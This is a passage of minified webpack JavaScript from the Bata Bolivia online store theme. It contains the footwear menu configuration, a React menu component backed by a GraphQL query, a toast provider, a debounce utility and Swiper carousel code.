nuevo32227",name:"Lo nuevo",icon:"",slug:"/lo-nuevo/dama",styles:"",display:!0,enableSty:!0,order:1},{id:"Lo más vendido37426",name:"Lo más vendido",icon:"",slug:"/dama?order=OrderByTopSaleDESC",styles:"",display:!0,enableSty:!0,order:2}]},{id:"BALLERINAS64131",name:"BALLERINAS",icon:"",slug:"/dama/ballerinas",styles:"",display:!0,enableSty:!0,order:2,menu:[{id:"Ballerinas8723",name:"Ballerinas",icon:"",slug:"/dama/ballerinas/ballerinas",styles:"",display:!0,enableSty:!0,order:1},{id:"Loafers302119",name:"Loafers",icon:"",slug:"/dama/ballerinas/loafers",styles:"",display:!0,enableSty:!0,order:2}]},{id:"ZAPATILLAS183930",name:"ZAPATILLAS",icon:"",slug:"/dama/zapatillas",styles:"",display:!0,enableSty:!0,order:3,menu:[{id:"Casuales8542",name:"Casual",icon:"",slug:"/dama/zapatillas/casual",styles:"",display:!0,enableSty:!0,order:1},{id:"Chunky302624",name:"Chunky",icon:"",slug:"/dama/zapatillas/chunky",styles:"",display:!0,enableSty:!0,order:2}]},{id:"DEPORTIVO50438",name:"DEPORTIVO",icon:"",slug:"/dama/deportivo",styles:"",display:!0,enableSty:!0,order:4,menu:[{id:"Running222110",name:"Running",icon:"",slug:"/dama/deportivo/running",styles:"",display:!0,enableSty:!0,order:1},{id:"Walking104247",name:"Walking",icon:"",slug:"/dama/deportivo/walking",styles:"",display:!0,enableSty:!0,order:2},{id:"Outdoor28248",name:"Outdoor",icon:"",slug:"/dama/deportivo/outdoor",styles:"",display:!0,enableSty:!0,order:3}]},{id:"BOTAS162427",name:"BOTAS",icon:"",slug:"/dama/botas",styles:"",display:!0,enableSty:!0,order:5,menu:[{id:"Botines344213",name:"Botines",icon:"",slug:"/dama/botas/botines",styles:"",display:!0,enableSty:!0,order:1},{id:"Botas Altas251048",name:"Botas Altas",icon:"",slug:"/dama/botas/botas-altas",styles:"",display:!0,enableSty:!0,order:2}]},{id:"SANDALIAS8646",name:"SANDALIAS",icon:"",slug:"/dama/sandalias",styles:"",display:!0,enableSty:!0,order:6,menu:[{id:"Planas274832",name:"Planas",icon:"",slug:"/dama/sandalias/planas",styles:"",display:!0,enableSty:!0,order:1},{id:"Taco46146",name:"Taco",icon:"",slug:"/dama/sandalias/taco",styles:"",display:!0,enableSty:!0,order:2},{id:"Plataforma51817",name:"Plataforma",icon:"",slug:"/dama/sandalias/plataforma",styles:"",display:!0,enableSty:!0,order:3}]},{id:"VESTIR43048",name:"VESTIR",icon:"",slug:"/dama/vestir",styles:"",display:!0,enableSty:!0,order:7,menu:[{id:"Taco151328",name:"Taco",icon:"",slug:"/dama/vestir/taco",styles:"",display:!0,enableSty:!0,order:1},{id:"Plataforma43353",name:"Plataforma",icon:"",slug:"/dama/vestir/plataforma",styles:"",display:!0,enableSty:!0,order:2}]},{id:"MARCAS464438",name:"MARCAS",icon:"",slug:"/",styles:"",display:!0,enableSty:!0,order:8,menu:[{id:"Bata173927",name:"Bata",icon:"",slug:"/bata?map=category-1,brand&query=/dama/bata&searchState",styles:"",display:!0,enableSty:!0,order:1},{id:"Bata 3D304231",name:"Bata 3D",icon:"",slug:"/bata-3d?map=category-1,brand&query=/dama/bata-3d&searchState",styles:"",display:!0,enableSty:!0,order:2},{id:"Bata Comfit391112",name:"Bata Comfit",icon:"",slug:"/bata-comfit?map=category-1,brand&query=/dama/bata-comfit&searchState",styles:"",display:!0,enableSty:!0,order:3},{id:"Bata Red Label10119",name:"Bata Red Label",icon:"",slug:"/bata-red-label?map=category-1,brand&query=/dama/bata-red-label&searchState",styles:"",display:!0,enableSty:!0,order:4},{id:"Marie Claire29136",name:"Marie Claire",icon:"",slug:"/marie-claire?map=category-1,brand&query=/dama/marie-claire&searchState",styles:"",display:!0,enableSty:!0,order:5},{id:"North Star144547",name:"North Star",icon:"",slug:"/north-star?map=category-1,brand&query=/dama/north-star&searchState",styles:"",display:!0,enableSty:!0,order:6},{id:"Power11741",name:"Power",icon:"",slug:"/power?map=category-1,brand&query=/dama/power&searchState",styles:"",display:!0,enableSty:!0,order:7}]}]},{id:"HOMBRE13841",name:"HOMBRE",icon:"",slug:"/hombre",styles:"",display:!0,enableSty:!0,order:3,menu:[{id:"DESTACADO1514",name:"DESTACADO",icon:"",slug:"/",styles:"",display:!0,enableSty:!0,order:1,menu:[{id:"Lo nuevo27336",name:"Lo nuevo",icon:"",slug:"/lo-nuevo/hombre",styles:"",display:!0,enableSty:!0,order:1},{id:"Lo más vendido14624",name:"Lo más vendido",icon:"",slug:"/hombre?order=OrderByTopSaleDESC",styles:"",display:!0,enableSty:!0,order:2}]},{id:"VESTIR122734",name:"VESTIR",icon:"",slug:"/hombre/vestir",styles:"",display:!0,enableSty:!0,order:2,menu:[{id:"Cordones224113",name:"Cordones",icon:"",slug:"/hombre/vestir/cordones",styles:"",display:!0,enableSty:!0,order:1},{id:"Loafer481618",name:"Loafer",icon:"",slug:"/hombre/vestir/loafer",styles:"",display:!0,enableSty:!0,order:2}]},{id:"CASUALES31710",name:"CASUALES",icon:"",slug:"/hombre/casuales",styles:"",display:!0,enableSty:!0,order:3,menu:[{id:"Casuales5016",name:"Casuales",icon:"",slug:"/hombre/casuales/casuales",styles:"",display:!0,enableSty:!0,order:1},{id:"Mocasines52937",name:"Mocasines",icon:"",slug:"/hombre/casuales/mocasines",styles:"",display:!0,enableSty:!0,order:2}]},{id:"ZAPATILLAS493732",name:"ZAPATILLAS",icon:"",slug:"/hombre/zapatillas",styles:"",display:!0,enableSty:!0,order:4,menu:[{id:"Casuales132547",name:"Casuales",icon:"",slug:"/hombre/zapatillas/casuales",styles:"",display:!0,enableSty:!0,order:1},{id:"Zapatillas29715",name:"Zapatillas",icon:"",slug:"/hombre/zapatillas/zapatillas",styles:"",display:!0,enableSty:!0,order:2}]},{id:"DEPORTIVO1614",name:"DEPORTIVO",icon:"",slug:"/hombre/deportivo",styles:"",display:!0,enableSty:!0,order:5,menu:[{id:"Walking29388",name:"Walking",icon:"",slug:"/hombre/deportivo/walking",styles:"",display:!0,enableSty:!0,order:1},{id:"Running23244",name:"Running",icon:"",slug:"/hombre/deportivo/running",styles:"",display:!0,enableSty:!0,order:2},{id:"Outdoor5733",name:"Outdoor",icon:"",slug:"/hombre/deportivo/outdoor",styles:"",display:!0,enableSty:!0,order:3}]},{id:"SANDALIAS393841",name:"SANDALIAS",icon:"",slug:"/hombre/sandalias",styles:"",display:!0,enableSty:!0,order:6,menu:null},{id:"BOTINES145013",name:"BOTINES",icon:"",slug:"/hombre/botines",styles:"",display:!0,enableSty:!0,order:7,menu:null},{id:"MARCAS30313",name:"MARCAS",icon:"",slug:"/",styles:"",display:!0,enableSty:!0,order:8,menu:[{id:"Bata39217",name:"Bata",icon:"",slug:"/bata?map=category-1,brand&query=/hombre/bata&searchState",styles:"",display:!0,enableSty:!0,order:1},{id:"Bata 3D15719",name:"Bata 3D",icon:"",slug:"/bata-3d?map=category-1,brand&query=/hombre/bata-3d&searchState",styles:"",display:!0,enableSty:!0,order:2},{id:"Bata Comfit12339",name:"Bata Comfit",icon:"",slug:"/bata-comfit?map=category-1,brand&query=/hombre/bata-comfit&searchState",styles:"",display:!0,enableSty:!0,order:3},{id:"Bata Red Label174432",name:"Bata Red Label",icon:"",slug:"/bata-red-label?map=category-1,brand&query=/hombre/bata-red-label&searchState",styles:"",display:!0,enableSty:!0,order:4},{id:"King Street30507",name:"King Street",icon:"",slug:"/king-street?map=category-1,brand&query=/hombre/king-street&searchState",styles:"",display:!0,enableSty:!0,order:5},{id:"North Star2474",name:"North Star",icon:"",slug:"/north-star?map=category-1,brand&query=/hombre/north-star&searchState",styles:"",display:!0,enableSty:!0,order:6},{id:"Power413342",name:"Power",icon:"",slug:"/power?map=category-1,brand&query=/hombre/power&searchState",styles:"",display:!0,enableSty:!0,order:7},{id:"Weinbrenner474538",name:"Weinbrenner",icon:"",slug:"/weinbrenner?map=category-1,brand&query=/hombre/weinbrenner&searchState",styles:"",display:!0,enableSty:!0,order:8}]}]},{id:"INFANTIL3543",name:"INFANTIL",icon:"",slug:"/infantil",styles:"",display:!0,enableSty:!0,order:4,menu:[{id:"DESTACADO311416",name:"DESTACADO",icon:"",slug:"/",styles:"",display:!0,enableSty:!0,order:1,menu:[{id:"Lo nuevo para niñas103146",name:"Lo nuevo para niñas",icon:"",slug:"/lo-nuevo/ninas ",styles:"",display:!0,enableSty:!0,order:1},{id:"Lo nuevo para niños27450",name:"Lo nuevo para niños",icon:"",slug:"/lo-nuevo/ninos",styles:"",display:!0,enableSty:!0,order:2}]},{id:"NIÑA304220",name:"NIÑA",icon:"",slug:"/infantil/nina",styles:"",display:!0,enableSty:!0,order:2,menu:[{id:"Ballerinas82442",name:"Ballerinas",icon:"",slug:"/infantil/nina/ballerinas",styles:"",display:!0,enableSty:!0,order:1},{id:"Botas5346",name:"Botines",icon:"",slug:"/infantil/nina/botines",styles:"",display:!0,enableSty:!0,order:2},{id:"Casuales19217",name:"Casuales",icon:"",slug:"/infantil/nina/casual",styles:"",display:!0,enableSty:!0,order:3},{id:"Escolar20334",name:"Escolar",icon:"",slug:"/infantil/nina/escolar",styles:"",display:!0,enableSty:!0,order:4},{id:"Sandalias192948",name:"Sandalias",icon:"",slug:"/infantil/nina/sandalias",styles:"",display:!0,enableSty:!0,order:5},{id:"Zapatillas37540",name:"Zapatillas",icon:"",slug:"/infantil/nina/zapatillas",styles:"",display:!0,enableSty:!0,order:6}]},{id:"NIÑO25919",name:"NIÑO",icon:"",slug:"/infantil/nino",styles:"",display:!0,enableSty:!0,order:3,menu:[{id:"Botas402834",name:"Botas",icon:"",slug:"/infantil/nino/botas",styles:"",display:!0,enableSty:!0,order:1},{id:"Casuales71030",name:"Casuales",icon:"",slug:"/infantil/nino/casual",styles:"",display:!0,enableSty:!0,order:2},{id:"Escolar6437",name:"Escolar",icon:"",slug:"/infantil/nino/escolar",styles:"",display:!0,enableSty:!0,order:3},{id:"Sandalias303414",name:"Sandalias",icon:"",slug:"/infantil/nino/sandalias",styles:"",display:!0,enableSty:!0,order:4},{id:"Zapatillas21830",name:"Zapatillas",icon:"",slug:"/infantil/nino/zapatillas",styles:"",display:!0,enableSty:!0,order:5}]},{id:"MARCAS72638",name:"MARCAS",icon:"",slug:"/",styles:"",display:!0,enableSty:!0,order:4,menu:[{id:"Bubble Gummers45326",name:"Bubble Gummers",icon:"",slug:"/bubble-gummers?map=category-1,brand&query=/infantil/bubble-gummers&searchState",styles:"",display:!0,enableSty:!0,order:1},{id:"North Star73742",name:"North Star",icon:"",slug:"/north-star?map=category-1,brand&query=/infantil/north-star&searchState",styles:"",display:!0,enableSty:!0,order:2},{id:"Power36168",name:"Power",icon:"",slug:"/power?map=category-1,brand&query=/infantil/power&searchState",styles:"",display:!0,enableSty:!0,order:3},{id:"Teener31116",name:"Teener",icon:"",slug:"/teener?map=category-1,brand&query=/infantil/teener&searchState",styles:"",display:!0,enableSty:!0,order:4}]}]},{id:"ACCESORIOS194624",name:"ACCESORIOS",icon:"",slug:"/accesorios",styles:"",display:!0,enableSty:!0,order:5,menu:[{id:"DESTACADO8310",name:"DESTACADO",icon:"",slug:"/",styles:"",display:!0,enableSty:!0,order:1,menu:[{id:"Lo nuevo131219",name:"Lo nuevo",icon:"",slug:"/lo-nuevo/accesorios",styles:"",display:!0,enableSty:!0,order:1},{id:"Lo más vendido131418",name:"Lo más vendido",icon:"",slug:"/accesorios?order=OrderByTopSaleDESC",styles:"",display:!0,enableSty:!0,order:2}]},{id:"DAMA40307",name:"DAMA",icon:"",slug:"/accesorios/dama",styles:"",display:!0,enableSty:!0,order:2,menu:[{id:"Carteras441418",name:"Carteras",icon:"",slug:"/accesorios/dama/carteras",styles:"",display:!0,enableSty:!0,order:1},{id:"Mochilas3158",name:"Mochilas",icon:"",slug:"/accesorios/dama/mochilas",styles:"",display:!0,enableSty:!0,order:2},{id:"Billeteras16646",name:"Billeteras",icon:"",slug:"/accesorios/dama/billeteras",styles:"",display:!0,enableSty:!0,order:3},{id:"Medias6839",name:"Medias",icon:"",slug:"/accesorios/dama/medias",styles:"",display:!0,enableSty:!0,order:4}]},{id:"HOMBRE40120",name:"HOMBRE",icon:"",slug:"/accesorios/hombre",styles:"",display:!0,enableSty:!0,order:3,menu:[{id:"Mochilas283739",name:"Mochilas",icon:"",slug:"/accesorios/hombre/mochilas",styles:"",display:!0,enableSty:!0,order:1},{id:"Billeteras33395",name:"Billeteras",icon:"",slug:"/accesorios/hombre/billeteras",styles:"",display:!0,enableSty:!0,order:2},{id:"Medias441849",name:"Medias",icon:"",slug:"/accesorios/hombre/medias",styles:"",display:!0,enableSty:!0,order:3},{id:"Cinturones93813",name:"Cinturones",icon:"",slug:"/accesorios/hombre/cinturones",styles:"",display:!0,enableSty:!0,order:4}]},{id:"INFANTIL382436",name:"INFANTIL",icon:"",slug:"/accesorios/infantil",styles:"",display:!0,enableSty:!0,order:4,menu:[{id:"Medias191546",name:"Medias",icon:"",slug:"/accesorios/infantil/medias",styles:"",display:!0,enableSty:!0,order:1}]},{id:"CUIDADO DEL CALZADO462939",name:"CUIDADO DEL CALZADO",icon:"",slug:"/accesorios/cuidado-del-calzado",styles:"",display:!0,enableSty:!0,order:5,menu:[{id:"Limpiadores372650",name:"Limpiadores",icon:"",slug:"/accesorios/cuidado-del-calzado/limpiadores",styles:"",display:!0,enableSty:!0,order:1},{id:"Plantillas12547",name:"Plantillas",icon:"",slug:"/accesorios/cuidado-del-calzado/plantillas",styles:"",display:!0,enableSty:!0,order:2}]}]},{id:"OFERTAS113513",name:"OFERTAS",icon:"",slug:"/ofertas",styles:"",display:!0,enableSty:!0,order:6,menu:[]}]}}]);
  },function(){
    (window.webpackJsonpbatabolivia_store_theme_2_0_149=window.webpackJsonpbatabolivia_store_theme_2_0_149||[]).push([[1],{57:function(e,n,i){"use strict";i.r(n),i.d(n,"MenuContext",(function(){return o}));var a=i(2),t=i(0),d=i.n(t),s=i(70),l=i.n(s),m=i(22),r=i(40),u=i(23),c=i.n(u),o=Object(t.createContext)([]);n.default=function(e){var n=e.children,i=void 0===n?[]:n,s=Object(t.useState)(r.b),u=Object(a.a)(s,2),v=u[0],k=u[1],f=Object(m.useQuery)(l.a,{fetchPolicy:"no-cache"}),b=(f.loading,f.data),g=Object(t.useState)(null),N=Object(a.a)(g,2),p=N[0],y=N[1],F=c()().push,S=i.map((function(e,n){return d.a.createElement("li",{onMouseEnter:function(){y(n),F({id:"prueba-evento",event:"open"})},className:p===n?"b-menu__item b-menu__item_hover":"b-menu__item"},e)}));return Object(t.useEffect)((function(){(null==b?void 0:b.menus)&&k(b.menus)}),[b]),d.a.createElement(o.Provider,{value:v},d.a.createElement("nav",{className:"b-menu"},d.a.createElement("ul",{className:"b-menu__list list flex flex-row",onMouseLeave:function(){y(null),F({id:"prueba-evento",event:"close"})}},S)))}},70:function(e,n){var i={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"getMenus"},variableDefinitions:[],directives:[{kind:"Directive",name:{kind:"Name",value:"context"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sender"},value:{kind:"StringValue",value:"batabolivia.store-theme@2.0.149",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"menus"},arguments:[],directives:[{kind:"Directive",name:{kind:"Name",value:"runtimeMeta"},arguments:[{kind:"Argument",name:{kind:"Name",value:"hash"},value:{kind:"StringValue",value:"3b0f4311059acb8d15b6b66de27b64c4c7c329868186f44dcaf85bd66d38eedf",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"name"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"icon"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"slug"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"styles"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"display"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"enableSty"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"order"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"menu"},arguments:[],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"name"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"icon"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"slug"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"styles"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"display"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"enableSty"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"order"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"menu"},arguments:[],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"name"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"icon"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"slug"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"styles"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"display"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"enableSty"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"order"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}}]}}],loc:{start:0,end:552}};i.loc.source={body:'query getMenus @context(sender: "batabolivia.store-theme@2.0.149") {\n  menus @runtimeMeta(hash: "3b0f4311059acb8d15b6b66de27b64c4c7c329868186f44dcaf85bd66d38eedf") {\n    id\n    name\n    icon\n    slug\n    styles\n    display\n    enableSty\n    order\n    menu {\n      id\n      name\n      icon\n      slug\n      styles\n      display\n      enableSty\n      order\n      menu {\n        id\n        name\n        icon\n        slug\n        styles\n        display\n        enableSty\n        order\n        __typename\n      }\n      __typename\n    }\n    __typename\n  }\n}\n',name:"GraphQL request",locationOffset:{line:1,column:1}};var a={};function t(e,n){for(var i=0;i<e.definitions.length;i++){var a=e.definitions[i];if(a.name&&a.name.value==n)return a}}i.definitions.forEach((function(e){if(e.name){var n=new Set;!function e(n,i){if("FragmentSpread"===n.kind)i.add(n.name.value);else if("VariableDefinition"===n.kind){var a=n.type;"NamedType"===a.kind&&i.add(a.name.value)}n.selectionSet&&n.selectionSet.selections.forEach((function(n){e(n,i)})),n.variableDefinitions&&n.variableDefinitions.forEach((function(n){e(n,i)})),n.definitions&&n.definitions.forEach((function(n){e(n,i)}))}(e,n),a[e.name.value]=n}})),e.exports=i,e.exports.getMenus=function(e,n){var i={kind:e.kind,definitions:[t(e,n)]};e.hasOwnProperty("loc")&&(i.loc=e.loc);var d=a[n]||new Set,s=new Set,l=new Set;for(d.forEach((function(e){l.add(e)}));l.size>0;){var m=l;l=new Set,m.forEach((function(e){s.has(e)||(s.add(e),(a[e]||new Set).forEach((function(e){l.add(e)})))}))}return s.forEach((function(n){var a=t(e,n);a&&i.definitions.push(a)})),i}(i,"getMenus")}}]);
  },function(){
    (window.webpackJsonpbatabolivia_store_theme_2_0_149=window.webpackJsonpbatabolivia_store_theme_2_0_149||[]).push([["MenuContext"],{0:function(e,t){e.exports=React},22:function(e,t){e.exports=ReactApollo},23:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.pixel-manager@1.x/usePixel"]},93:function(e,t,o){"use strict";o.r(t),function(e){var t=o(1);o.p=Object(t.getPublicPath)("batabolivia.store-theme@2.0.149");var a=Object(t.register)((function(){return o(57)}),e,"batabolivia.store-theme@2.0.149","batabolivia.store-theme@2.x","MenuContext");a.renderHotReload,a.setupHMR}.call(this,o(4)(e))}},[[93,"common",0,1]]]);
  },function(){
    (window.webpackJsonpbatabolivia_store_theme_2_0_149=window.webpackJsonpbatabolivia_store_theme_2_0_149||[]).push([["toastProvider"],{0:function(t,e){t.exports=React},197:function(t,e,o){"use strict";o.r(e),function(t){var e=o(1);o.p=Object(e.getPublicPath)("batabolivia.store-theme@2.0.149");var a=Object(e.register)((function(){return o(198)}),t,"batabolivia.store-theme@2.0.149","batabolivia.store-theme@2.x","toastProvider");a.renderHotReload,a.setupHMR}.call(this,o(4)(t))},198:function(t,e,o){"use strict";o.r(e);var a=o(2),r=(o(199),o(0)),i=o.n(r);e.default=function(t){var e=t.children,o=t.time,n=Object(r.useState)(!0),c=Object(a.a)(n,2),s=c[0],u=c[1];return Object(r.useEffect)((function(){setTimeout((function(){return u(!1)}),o)}),[]),s?i.a.createElement(i.a.Fragment,null,e):null}},199:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/ToastProvider"]}},[[197,"common"]]]);
  },function(){
    (window.webpackJsonpbatabolivia_store_theme_2_0_149=window.webpackJsonpbatabolivia_store_theme_2_0_149||[]).push([[2],{58:function(t,e){var n=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,i=/^0b[01]+$/i,r=/^0o[0-7]+$/i,u=parseInt,f="object"==typeof global&&global&&global.Object===Object&&global,a="object"==typeof self&&self&&self.Object===Object&&self,c=f||a||Function("return this")(),l=Object.prototype.toString,s=Math.max,b=Math.min,p=function(){return c.Date.now()};function v(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function m(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==l.call(t)}(t))return NaN;if(v(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=v(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(n,"");var f=i.test(t);return f||r.test(t)?u(t.slice(2),f?2:8):o.test(t)?NaN:+t}t.exports=function(t,e,n){var o,i,r,u,f,a,c=0,l=!1,y=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function g(e){var n=o,r=i;return o=i=void 0,c=e,u=t.apply(r,n)}function j(t){return c=t,f=setTimeout(h,e),l?g(t):u}function _(t){var n=t-a;return void 0===a||n>=e||n<0||y&&t-c>=r}function h(){var t=p();if(_(t))return w(t);f=setTimeout(h,function(t){var n=e-(t-a);return y?b(n,r-(t-c)):n}(t))}function w(t){return f=void 0,d&&o?g(t):(o=i=void 0,u)}function O(){var t=p(),n=_(t);if(o=arguments,i=this,a=t,n){if(void 0===f)return j(a);if(y)return f=setTimeout(h,e),g(a)}return void 0===f&&(f=setTimeout(h,e)),u}return e=m(e)||0,v(n)&&(l=!!n.leading,r=(y="maxWait"in n)?s(m(n.maxWait)||0,e):r,d="trailing"in n?!!n.trailing:d),O.cancel=function(){void 0!==f&&clearTimeout(f),c=0,o=a=i=f=void 0},O.flush=function(){return void 0===f?u:w(p())},O}}}]);
  },function(){
    (window.webpackJsonpbatabolivia_store_theme_2_0_149=window.webpackJsonpbatabolivia_store_theme_2_0_149||[]).push([[4],{10:function(e,t,i){"use strict";function s(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object}function n(e,t){Object.keys(t).forEach((function(i){void 0===e[i]?e[i]=t[i]:s(t[i])&&s(e[i])&&Object.keys(t[i]).length>0?n(e[i],t[i]):e[i]=t[i]}))}function r(e){return void 0===e&&(e={}),e.navigation&&void 0===e.navigation.nextEl&&void 0===e.navigation.prevEl}function a(e){return void 0===e&&(e={}),e.pagination&&void 0===e.pagination.el}function o(e){return void 0===e&&(e={}),e.scrollbar&&void 0===e.scrollbar.el}function l(e){void 0===e&&(e="");var t=e.split(" ").map((function(e){return e.trim()})).filter((function(e){return!!e})),i=[];return t.forEach((function(e){i.indexOf(e)<0&&i.push(e)})),i.join(" ")}i.d(t,"b",(function(){return s})),i.d(t,"a",(function(){return n})),i.d(t,"c",(function(){return r})),i.d(t,"d",(function(){return a})),i.d(t,"e",(function(){return o})),i.d(t,"f",(function(){return l}))},232:function(e,t,i){"use strict";i.d(t,"a",(function(){return l}));var s=i(0),n=i.n(s),r=i(10),a=i(42);function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e}).apply(this,arguments)}var l=Object(s.forwardRef)((function(e,t){var i,l=void 0===e?{}:e,d=l.tag,c=void 0===d?"div":d,u=l.children,h=l.className,p=void 0===h?"":h,f=l.swiper,v=l.zoom,m=function(e,t){if(null==e)return{};var i,s,n={},r=Object.keys(e);for(s=0;s<r.length;s++)i=r[s],t.indexOf(i)>=0||(n[i]=e[i]);return n}(l,["tag","children","className","swiper","zoom"]),g=Object(s.useRef)(null),b=Object(s.useState)("swiper-slide"),w=b[0],C=b[1];function y(e,t,i){t===g.current&&C(i)}Object(a.a)((function(){if(t&&(t.current=g.current),g.current&&f){if(!f.destroyed)return f.on("_slideClass",y),function(){f&&f.off("_slideClass",y)};"swiper-slide"!==w&&C("swiper-slide")}})),"function"==typeof u&&(i={isActive:w.indexOf("swiper-slide-active")>=0||w.indexOf("swiper-slide-duplicate-active")>=0,isVisible:w.indexOf("swiper-slide-visible")>=0,isDuplicate:w.indexOf("swiper-slide-duplicate")>=0,isPrev:w.indexOf("swiper-slide-prev")>=0||w.indexOf("swiper-slide-duplicate-prev")>=0,isNext:w.indexOf("swiper-slide-next")>=0||w.indexOf("swiper-slide-duplicate next")>=0});var S=function(){return"function"==typeof u?u(i):u};return n.a.createElement(c,o({ref:g,className:Object(r.f)(w+(p?" "+p:""))},m),v?n.a.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":"number"==typeof v?v:void 0},S()):S())}));l.displayName="SwiperSlide"},233:function(e,t,i){"use strict";var s=i(3),n=i(7);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e}).apply(this,arguments)}var a={init:function(){var e=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var t=this.constructor;return e.swiper instanceof t?(this.thumbs.swiper=e.swiper,Object(s.c)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(s.c)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(s.e)(e.swiper)&&(this.thumbs.swiper=new t(Object(s.c)({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,i=e.clickedSlide;if(!(i&&Object(n.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==t)){var s;if(s=e.params.loop?parseInt(Object(n.a)(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var a=this.slides.eq(r).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),o=this.slides.eq(r).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===a?o:void 0===o?a:o-r<r-a?o:a}this.slideTo(s)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,s=this.params.thumbs.autoScrollOffset,n=s&&!t.params.loop;if(this.realIndex!==t.realIndex||n){var r,a,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var l=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),d=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();r=void 0===l?d:void 0===d?l:d-o==o-l?o:d-o<o-l?d:l,a=this.activeIndex>this.previousIndex?"next":"prev"}else a=(r=this.realIndex)>this.previousIndex?"next":"prev";n&&(r+="next"===a?s:-1*s),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(r)<0&&(t.params.centeredSlides?r=r>o?r-Math.floor(i/2)+1:r+Math.floor(i/2)-1:r>o&&(r=r-i+1),t.slideTo(r,e?0:void 0))}var c=1,u=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(c=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),t.slides.removeClass(u),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var h=0;h<c;h+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+h)+'"]').addClass(u);else for(var p=0;p<c;p+=1)t.slides.eq(this.realIndex+p).addClass(u)}}};t.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(s.a)(this,{thumbs:r({swiper:null,initialized:!1},a)})},on:{beforeInit:function(e){var 